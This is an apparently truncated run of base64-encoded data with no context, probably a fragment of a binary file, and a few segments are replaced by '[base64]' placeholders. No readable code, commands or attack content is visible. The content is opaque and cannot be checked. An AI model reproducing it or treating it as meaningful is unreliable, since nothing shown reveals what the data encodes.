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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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